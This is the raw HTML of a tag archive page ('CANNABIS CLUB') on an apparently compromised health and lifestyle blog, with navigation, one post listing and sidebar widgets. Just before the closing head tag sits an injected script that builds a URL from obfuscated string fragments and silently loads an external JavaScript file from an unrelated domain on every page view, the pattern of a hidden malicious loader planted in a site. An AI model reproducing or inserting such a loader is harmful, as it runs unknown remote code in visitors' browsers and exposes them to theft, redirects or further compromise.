<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://leoniesblog.com/#website","url":"https://leoniesblog.com/","name":"Leo nies Blogs","potentialAction":{"@type":"SearchAction","target":"https://leoniesblog.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://leoniesblog.com/tag/cannabis-club/","name":"CANNABIS CLUB"}},{"@type":"ListItem","position":2,"item":{"@id":"https://leoniesblog.com/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://leoniesblog.com","name":"Leo nies Blogs"}}]}</script>
<link rel="icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" />
<meta name="msapplication-TileImage" content="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" />
		<style id="wp-custom-css">
			a.widget-ad-link {
    display: none !important;
}

.elementor-160 .elementor-element.elementor-element-73311c6:not(.elementor-motion-effects-element-type-background), .elementor-160 .elementor-element.elementor-element-73311c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #00000000 !important;
}		</style>
		<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body class="archive tag tag-cannabis-club tag-240 wp-embed-responsive wp-theme-pixwell elementor-default elementor-kit-101 sticky-nav smart-sticky is-tooltips is-backtop block-header-dot w-header-1 cat-icon-radius is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
	        <aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
            <div class="close-panel-wrap tooltips-n">
                <a href="#" id="off-canvas-close-btn" title="Close Panel"><i class="btn-close"></i></a>
            </div>
            <div class="off-canvas-holder">
                                    <div class="off-canvas-header is-light-text">
                        <div class="header-inner">
                                                        <aside class="inner-bottom">
                                                                    <div class="off-canvas-social">
                                        <a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>                                    </div>
                                                            </aside>
                        </div>
                    </div>
                                <div class="off-canvas-inner is-light-text">
                    <nav id="off-canvas-nav" class="off-canvas-nav">
                        <ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://leoniesblog.com/"><span>Home</span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://leoniesblog.com/category/health/"><span>Health</span></a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://leoniesblog.com/category/nutrition/"><span>Nutrition</span></a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://leoniesblog.com/category/diseases/"><span>Diseases</span></a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://leoniesblog.com/category/mental-health/"><span>Mental Health</span></a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://leoniesblog.com/category/healthy-lifestyle/"><span>Healthy Lifestyle</span></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://leoniesblog.com/write-for-us/"><span>Write For Us</span></a></li>
</ul>                    </nav>
                                    </div>
            </div>
        </aside>
            <div class="site-outer">
        <div class="site-mask"></div>
		<header id="site-header" class="header-wrap header-3">
	<div class="navbar-outer">
		<div class="banner-wrap">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
								<div class="logo-wrap is-logo-image site-branding">
					<a href="https://leoniesblog.com/" class="logo default" title="Leo nies Blogs">
				<img class="logo-default logo-retina" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" srcset="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 1x, http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 2x" alt="Leo nies Blogs">
			</a>
                            <a href="https://leoniesblog.com/" class="logo dark" title="Leo nies Blogs">
                    <img class="logo-default logo-retina" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" srcset="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 1x, http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 2x" alt="Leo nies Blogs">
                </a>
            			</div>
						</div>
						<div class="rb-col-m4 banner-right">
								<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>	</div>
																			</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
    <div class="mobile-nav-inner rb-p20-gutter">
                    <div class="m-nav-left">
                <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
            </div>
            <div class="m-nav-centered">
                	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://leoniesblog.com/" class="logo-mobile logo default">
			<img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
		</a>
                    <a href="https://leoniesblog.com/" class="logo-mobile logo dark">
                <img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
            </a>
        	</aside>
            </div>
            <div class="m-nav-right">
                                                                <div class="mobile-search">
	<a href="#" title="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
	</div>
</div>
                            </div>
            </div>
</aside>
<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
    <div class="mobile-navbar mobile-sticky-inner">
        <div class="mobile-nav-inner rb-p20-gutter">
                            <div class="m-nav-left">
                    <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
                </div>
                <div class="m-nav-centered">
                    	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://leoniesblog.com/" class="logo-mobile logo default">
			<img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
		</a>
                    <a href="https://leoniesblog.com/" class="logo-mobile logo dark">
                <img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
            </a>
        	</aside>
                </div>
                <div class="m-nav-right">
                                                                                <div class="mobile-search">
	<a href="#" title="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
	</div>
</div>
                                    </div>
                    </div>
    </div>
</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
													</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162" itemprop="name"><a href="https://leoniesblog.com/" itemprop="url"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199" itemprop="name"><a href="https://leoniesblog.com/category/health/" itemprop="url"><span>Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200" itemprop="name"><a href="https://leoniesblog.com/category/nutrition/" itemprop="url"><span>Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201" itemprop="name"><a href="https://leoniesblog.com/category/diseases/" itemprop="url"><span>Diseases</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202" itemprop="name"><a href="https://leoniesblog.com/category/mental-health/" itemprop="url"><span>Mental Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203" itemprop="name"><a href="https://leoniesblog.com/category/healthy-lifestyle/" itemprop="url"><span>Healthy Lifestyle</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204" itemprop="name"><a href="https://leoniesblog.com/write-for-us/" itemprop="url"><span>Write For Us</span></a></li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" title="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
														<div class="logo-wrap is-logo-image site-branding">
			<a href="https://leoniesblog.com/" class="logo default" title="Leo nies Blogs">
				<img class="logo-default" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/S-Logo.png" alt="Leo nies Blogs">
			</a>
            		</div>
							<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://leoniesblog.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://leoniesblog.com/category/health/"><span>Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://leoniesblog.com/category/nutrition/"><span>Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://leoniesblog.com/category/diseases/"><span>Diseases</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://leoniesblog.com/category/mental-health/"><span>Mental Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://leoniesblog.com/category/healthy-lifestyle/"><span>Healthy Lifestyle</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://leoniesblog.com/write-for-us/"><span>Write For Us</span></a></li></ul></aside>					</div>
					<div class="navbar-right">
							<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>	</div>
																		                        						<aside class="navbar-search nav-search-live">
	<a href="#" title="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Leo nies Blogs." href="https://leoniesblog.com" class="home" ><span property="name">Leo nies Blogs</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://leoniesblog.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">CANNABIS CLUB</span><meta property="url" content="https://leoniesblog.com/tag/cannabis-club/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Tag: <span>CANNABIS CLUB</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-ct-grid-1">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
									<main id="main" class="site-main rbc-content">
												<div class="content-wrap">
							<div class="content-inner rb-row rb-n20-gutter">
								<div class="p-outer rb-p20-gutter rb-col-t6 rb-col-m12">		<div class="p-wrap p-grid p-grid-1 post-894 no-feat no-avatar">
						<div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/explore-the-best-cannabis-association-in-madrid-for-unforgettable-experiences/" rel="bookmark"
           title="Explore the Best Cannabis Association in Madrid for Unforgettable Experiences">Explore the Best Cannabis Association in Madrid for Unforgettable Experiences</a>
		</h3></div>
						<div class="p-footer">
				<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/editor/">Michele Stanley</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2023-09-15T10:59:18+00:00">September 15, 2023</abbr>
					</span>
		</aside>			</div>
		</div>
	</div>							</div>
						</div>
																</main>
			        <aside class="rbc-sidebar widget-area sidebar-sticky">
            <div class="sidebar-inner"><div id="sb_post-3" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Latest Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-4">				<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2592 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" title="Depression Treatment Center Care That Helps You Heal">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" rel="bookmark"
           title="Depression Treatment Center Care That Helps You Heal">Depression Treatment Center Care That Helps You Heal</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-16T10:53:41+00:00">January 16, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2587 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" title="ADHD in Adults Treatment That Can Transform Daily Life">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="adhd symptoms adults" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" rel="bookmark"
           title="ADHD in Adults Treatment That Can Transform Daily Life">ADHD in Adults Treatment That Can Transform Daily Life</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-14T09:02:30+00:00">January 14, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2582 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/" title="Physical Medicine: A Natural Path to Lasting Wellness">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/close-up-person-talking-with-doctor-about-vaccination-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Physical Medicine" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/" rel="bookmark"
           title="Physical Medicine: A Natural Path to Lasting Wellness">Physical Medicine: A Natural Path to Lasting Wellness</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-12T09:44:46+00:00">January 12, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2576 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/" title="How YO1 Health Resort Combines Luxury With Holistic Care">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/relaxed-brunette-getting-massage-chair_13339-100945-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="YO1 Health Resort" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/" rel="bookmark"
           title="How YO1 Health Resort Combines Luxury With Holistic Care">How YO1 Health Resort Combines Luxury With Holistic Care</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-02T10:30:16+00:00">January 2, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
			</div>			</div>
			</div><div id="sb_post-1" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Popular Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-1971">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/" title=" Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2024/06/cruise-ship-ocean-sunset_916191-10738-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="cruiser yachts" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/" rel="bookmark"
           title=" Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts"> Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-245">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/" title=" What are the Pitted appearance to the legs skin, is it Strawberry Legs?">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2022/09/beautiful-young-woman-towel-sitting-floor-stroking-her-beauty-legs-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/" rel="bookmark"
           title=" What are the Pitted appearance to the legs skin, is it Strawberry Legs?"> What are the Pitted appearance to the legs skin, is it Strawberry Legs?</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-2392">
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/why-virtual-office-space-in-miami-is-the-smart-choice-for-your-business/" rel="bookmark"
           title=" Why Virtual Office Space in Miami is the Smart Choice for Your Business"> Why Virtual Office Space in Miami is the Smart Choice for Your Business</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-515">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/ackee-organic-product/" title="10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2023/04/front-view-little-sweet-cookies-with-different-fruits-brown-desk-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ackee Organic product" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/ackee-organic-product/" rel="bookmark"
           title="10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware">10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware</a>
		</h6>		</div>
					</div>
			</div>			</div>
			</div></div>
        </aside>
        			</div>
		</div>
		</div>
</div>
        <footer class="footer-wrap is-light-text is-bg">
            	<div class="footer-widget footer-section footer-style-1">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon">				<div class="about-bio">
					<span class="logo default"><img loading="lazy" loading="lazy" height="42" width="148" style="height: 42px;" src="https://leoniesblog.com/wp-content/uploads/2022/08/Footer-Logo.png"></span>
<span class="logo dark"><img loading="lazy" loading="lazy" height="42" width="148" style="height: 42px;" src="https://leoniesblog.com/wp-content/uploads/2022/08/Footer-Logo.png"></span>
<p style="margin-top: 15px;">We provide tips, tricks and simply put, an app is a type of software that allows you to perform specific tasks.</p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
				<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>			</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="categories-2" class="widget w-sidebar w-footer widget_categories"><h2 class="widget-title h4">Categories</h2>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://leoniesblog.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://leoniesblog.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://leoniesblog.com/category/default/">Default</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://leoniesblog.com/category/diseases/">Diseases</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://leoniesblog.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://leoniesblog.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://leoniesblog.com/category/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://leoniesblog.com/category/healthy-lifestyle/">Healthy Lifestyle</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://leoniesblog.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://leoniesblog.com/category/mental-health/">Mental Health</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://leoniesblog.com/category/nutrition/">Nutrition</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://leoniesblog.com/category/pharmacy/">Pharmacy</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://leoniesblog.com/category/psychotherapy/">Psychotherapy</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://leoniesblog.com/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://leoniesblog.com/category/tec/">tec</a>
</li>
			</ul>

			</div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-4" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Popular Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2592 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" title="Depression Treatment Center Care That Helps You Heal">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" rel="bookmark"
           title="Depression Treatment Center Care That Helps You Heal">Depression Treatment Center Care That Helps You Heal</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-16T10:53:41+00:00">January 16, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2587 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" title="ADHD in Adults Treatment That Can Transform Daily Life">
